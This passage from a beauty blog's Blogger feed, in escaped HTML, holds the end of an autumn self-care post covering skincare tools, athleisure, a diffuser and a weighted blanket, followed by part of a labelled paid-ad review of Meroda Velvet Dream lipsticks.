thicker and richer, I have added a \u003Ca href=\"https:\/\/www.very.co.uk\/browse\/health-and-beauty-skin-care-tools\" target=\"_blank\"\u003EFace Sculpting Tool\u003C\/a\u003E to my evening skincare routine to create a smoother, firmer and hopefully fresher appearance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe StylPro Mini Microcurrent Facial Toning Device, when used with your serum of choice, works by delivering a pulsating microcurrent to the skin's surface. This pocket-sized device comes with its own storage pouch, and so far, I've found is an enjoyable addition to my routine, especially how easily it glides over the contours of my face. If you are looking to add a skincare tool to upgrade your routine this autumn, this is a great option based on the affordable price and usability.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVce-nOuOd3GAse3WDVZZN_E5X3FKZsdHPyRMogC3qQFTvZf26K4sPhpQjdrK0lPq5O0TfCYkgBHKpHGEzQuXCnNd-UKYYO06s0U7qqA4zacIGH55EEph5hqMOjFeiqqK5HDWjbyecnsQhhKlMsVYoFmLY6ETtv5EBxb93FRrg2qLBjJHmPX6mkpFpNNc\/s1410\/IMG_3968.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gym-plus-coffee-blue-hoodie\" border=\"0\" data-original-height=\"1410\" data-original-width=\"820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVce-nOuOd3GAse3WDVZZN_E5X3FKZsdHPyRMogC3qQFTvZf26K4sPhpQjdrK0lPq5O0TfCYkgBHKpHGEzQuXCnNd-UKYYO06s0U7qqA4zacIGH55EEph5hqMOjFeiqqK5HDWjbyecnsQhhKlMsVYoFmLY6ETtv5EBxb93FRrg2qLBjJHmPX6mkpFpNNc\/w373-h640\/IMG_3968.jpeg\" width=\"373\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMovement\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAs Summer ebbs into Autumn, I find my natural energy levels start to dip, especially when weekends aren't filled with full days spent outdoors. While less structured, having a loose routine helps keep me on track - both physically and mentally.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EFor me, this looks like taking a few small walks during the week and then come the weekend, committing to something longer and more scenic... often ending it with a homemade roast dinner - because I'm all for balance!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EFor me, feeling good is what gets me out of the door, and I've discovered \u003Ca href=\"https:\/\/www.very.co.uk\/browse\/brand--gym-plus-coffee\/end-use--sportswear\" target=\"_blank\"\u003EGym + Coffee\u003C\/a\u003E offer a range of premium athleisure wear that not only looks good but feels good. My favourite piece so far has to be the flared leggings.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EThey seem to make any jumper or fleece look great, have just the right amount of stretch, and feel buttery soft- equally comfortable for a mid-week walk or weekend hike and general lazing around the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Ehouse.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobvT7v9hfjvrgrUrje7OQeUUxJmTWw80HcyPFXlYYs19KzRUWiFIHWKwcjRxkMax4H2P66gQvatr0IKUpyEH8ATrl5jK5UfPXE6c3HQ3I8utUZ5AQehsjBxGSg3QxO3M6lhz8clrKHNx__LHtQvipx2wu7gKnq519nMDCgKyupMOYvI6qKhBl-Neur8w\/s1554\/IMG_3909.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"espa-electronic-diffuser\" border=\"0\" data-original-height=\"1554\" data-original-width=\"874\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobvT7v9hfjvrgrUrje7OQeUUxJmTWw80HcyPFXlYYs19KzRUWiFIHWKwcjRxkMax4H2P66gQvatr0IKUpyEH8ATrl5jK5UfPXE6c3HQ3I8utUZ5AQehsjBxGSg3QxO3M6lhz8clrKHNx__LHtQvipx2wu7gKnq519nMDCgKyupMOYvI6qKhBl-Neur8w\/w360-h640\/IMG_3909.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERest\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis leads me nicely onto part of my Autumn routine that comes very naturally to me. I'm a huge advocate of getting adequate rest for both mental and physical health.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERest can take many forms, but I truly believe the bedroom is the natural place to create a peaceful, restorative environment. Come darker evenings, I like to make a conscious effort to get into bed at least an hour early to read and wind down. I opt for reading as I find mindless scrolling on my phone or watching something can often make it harder to fall asleep.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EOnce I've grabbed my book (current read: Atmosphere by Taylor Jenkins Reid - just wow!) and often a warm peppermint tea, I switch on my Espa Aromatic Essential Oil Diffuser.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI0vW14vebpYecWQrqarDYhZfFH0r4V8-seTh1m0QadwRjk4X2njc3q6Id2kG_2KtaWI2QfTpyKf8lzGhvRXjtKzIFZ2Q6zsd9L669mkDG0_ZCV885nLlWWrG-fcYdEjTAxJ5p62NDOKghVvEYGxslHwrtov6AKm8S4bBiVkei1GGhBFNMsFZzoa8X-wc\/s1568\/IMG_3902.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"espa-room-diffuser\" border=\"0\" data-original-height=\"1568\" data-original-width=\"882\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI0vW14vebpYecWQrqarDYhZfFH0r4V8-seTh1m0QadwRjk4X2njc3q6Id2kG_2KtaWI2QfTpyKf8lzGhvRXjtKzIFZ2Q6zsd9L669mkDG0_ZCV885nLlWWrG-fcYdEjTAxJ5p62NDOKghVvEYGxslHwrtov6AKm8S4bBiVkei1GGhBFNMsFZzoa8X-wc\/w360-h640\/IMG_3902.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis beautiful-looking ceramic diffuser instantly infuses the air around you with the most soothing and balanced aromatherapy oils I've smelled. I also find along with my book light, the glow from the diffuser is enough to light the room in a very calming way. Currently, I find I'm reaching for a few drops of the Restorative oil as it's a wonderful blend of Rose Geranium, Sweet Orange, Lavender and Palmarosa - with the soothing lavender and geranium standing out most for me.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003EIf you are looking for something that will signify 'me time,' then I highly recommend this wonderful product.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjO1EUg5sP9hd34CC0lLzoeTXgSE-zGS9BEnvELHf_rRRURxFA9OAVkTVL02tPw4ju23Q-uhZTO04JFWS1VHf1YPU0bNRt2zbcLdB2U2gPNFuifgGDpoviEKo1QH6JBF7wchSH0sYGvybH6x2rTEUnBOWjfYLKPI_z5n2LBI5KXQGpFs4SzXxafMRIi0\/s1553\/IMG_3910.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"silentnight-weighted-blanket-review\" border=\"0\" data-original-height=\"1553\" data-original-width=\"874\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjO1EUg5sP9hd34CC0lLzoeTXgSE-zGS9BEnvELHf_rRRURxFA9OAVkTVL02tPw4ju23Q-uhZTO04JFWS1VHf1YPU0bNRt2zbcLdB2U2gPNFuifgGDpoviEKo1QH6JBF7wchSH0sYGvybH6x2rTEUnBOWjfYLKPI_z5n2LBI5KXQGpFs4SzXxafMRIi0\/w360-h640\/IMG_3910.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhen it's finally time to sleep, I grab my Silentnight Weighted Blanket, which weighs an impressive 6.8kg, the ideal weight for even pressure over the body. This kind of all-body pressure activates the parasympathetic nervous system, which can lead to a lower heart rate, reduce stress, and all-round create a sense of calm. I also find I'm less prone to tossing and turning when using the blanket, which always results in better quality sleep. I truly believe in the powers of a weighted blanket and have gifted many as Christmas gifts over the years, and can say this specific one from Silentnight has already been wonderful to use.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EI would love to your what changes you make to your routine come the colder months? Let me know in the comments.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERelated Posts:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2014\/10\/the-high-street-autumn-makeup-edit.html\"\u003EThe High Street Autumn Makeup Edit\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2016\/09\/6-books-you-need-to-read-this-autumn.html?m=0\"\u003E6 Books You Need To Read This Autumn\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3889319102899157961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/09\/autumn-wellness-self-care-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3889319102899157961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3889319102899157961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/09\/autumn-wellness-self-care-routine.html","title":"Autumn Wellness: How To Create A Self-Care Routine "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/s72-w360-h640-c\/IMG_3911.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4845892247117781955"},"published":{"$t":"2024-09-28T14:53:00.003+01:00"},"updated":{"$t":"2024-09-28T14:56:42.660+01:00"},"title":{"type":"text","$t":"Meroda Cosmetics Velvet Dream Lipstick Review - Is It Worth the Hype?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s1182\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Range\" border=\"0\" data-original-height=\"1182\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s16000\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-d22da69e-7fff-9454-e046-c1e6545f5bd7\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EAD This is a paid for ad in partnership Meroda Cosmetics\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOver the years lipstick has been a key staple in my makeup routine as I truly believe it has the power to bring any makeup look together to create something more polished and elegant.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWith a makeup bag full of lipstick I still can’t get enough of them, so when Meroda Cosmetics reached out and asked if I wanted to try their collection of Velvet Dream Lipstick I jumped at the chance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lipstick?variant=44378120257792\u0026amp;linkId=Make%20Up%20Savvy_Lipstick_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\"\u003EMeroda Cosmetic Velvet Dream Lipsticks\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E come in four classic shades - Perfect Nude, Pink Peony, Luscious Red and Grape Galore. Boasting a cruelty-free \u0026amp; vegan formula and contains several nourishing ingredients such as vitamin E to keep your lips looking smooth and comfortable throughout the day.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/Add%20a%20subheading%20-%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Shades\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Add%20a%20subheading%20-%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-3b57659e-7fff-56bf-9224-951c23e03dc2\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Velvet Dream Lipsticks\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPink Peony\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - Best described as a soft pink blush shade this has instantly become my go-to daytime lipstick of choice. Not only do I find this shade compliments my fair skin-tone but the pigmented yet soft diffused colour really brightens the complexion. I know I will be reaching for this lipstick a lot!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuscious Red\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - If you want to make a statement then this is the shade for you. This deep yet bold red is another complex booster that I have found to brighten my overall complexion. With buildable coverage, I feel this is a wonderful versatile red - when dabbed onto the lips it can easily become a fun daytime look yet when paired with the matching \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lippencil?variant=44378120749312\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Luscious Red Signature Lip Pencil\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and applied directly from the bullet you have a much more dramatic evening look that has great staying power.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGrape Galore \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Described by Meroda as a bold purple, Grape Galore is easily my favourite shade for the upcoming colder months. While this is another statement shade the coverage again can be adjusted to suit the occasion. With its warm undertones, I feel this will also compliment all skin tones and give a healthy glow against the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerfect Nude\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E - You truly can’t go wrong with a nude lipstick, can you? This neutral-toned nude is another everyday favourite for me now as whatever my makeup look it never fails to look anything other than perfect. The velvet matte formula gives this nude a soft natural finish that I think most people will appreciate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-31cb5267-7fff-44bb-f904-6c5819cba726\"\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8_4MVLUXhSTAJb0sYvwQhxBoa3IRRVeXZs1XTptKx0NP3TvxTh8fDl_4uCj06skdWoMf72G0q0p-kozqyF47RcJpqiDDZ5rhXps047NhgCBe5RZrSeGoCzH6FTA4Gp1IXKtQFtE0hJdBZqQphJcePI1Pr_9-Bi2JgJh2dCgTNpMvXvmeBuo0jKTiOOjQ\/s900\/Add%20a%20subheading%20-%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Velvet Dream Lipstick Swatches\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8_4MVLUXhSTAJb0sYvwQhxBoa3IRRVeXZs1XTptKx0NP3TvxTh8fDl_4uCj06skdWoMf72G0q0p-kozqyF47RcJpqiDDZ5rhXps047NhgCBe5RZrSeGoCzH6FTA4Gp1IXKtQFtE0hJdBZqQphJcePI1Pr_9-Bi2JgJh2dCgTNpMvXvmeBuo0jKTiOOjQ\/s16000\/Add%20a%20subheading%20-%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-888d46f4-7fff-5f07-ed13-eaca8d74d3a9\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELipstick Application\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs the name suggests these gorgeous lipsticks offer a velvety matte finish which on application instantly impressed me as while they are highly pigmented they simply glide over the lips making application beyond effortless.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EComfortability-wise this range feels almost feather-like on the lips thanks to the addition of some nourishing ingredients and while offering a soft matte finish which never feels drying I’m very pleased to report.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs for longevity, when paired with \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lippencil?variant=44378120749312\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Signature Lip Pencil\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E a defined long-lasting bleed-free lip look is created, ideal if you are going to an event or want a truly polished look. I must say the wear time for these lipsticks has thoroughly impressed me!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6JcPnU58VZAPKfgReH86KIin6ZqMBISHtXmuouGhJaVSk2z-BQpKD4ooFQ09OKk7wLUDCOXHDSU5dgJ0HOAzpSGMp2oXNMPe7ROkAB5JTgdxiFTxZVEe_DocvhAnzpdebo_FFdM5kF1zKEIoGgR1Q6lGdiZwafNmN-z33XNjONe1zIN7RVwF8HpeH3g\/s1172\/200E5AB6-CC69-4285-A5BA-548DE49CB157.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Reviewed\" border=\"0\" data-original-height=\"1172\" data-original-width=\"768\" 